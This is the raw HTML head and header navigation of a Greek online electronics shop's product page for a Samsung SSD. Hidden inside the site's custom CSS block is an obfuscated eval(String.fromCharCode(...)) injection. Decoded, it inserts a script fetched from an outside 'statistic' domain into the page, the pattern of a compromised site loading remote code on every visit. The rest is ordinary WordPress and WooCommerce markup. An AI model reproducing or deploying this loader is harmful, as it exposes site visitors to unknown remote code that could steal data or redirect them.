<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/10869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/samsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=10869' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-10869 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
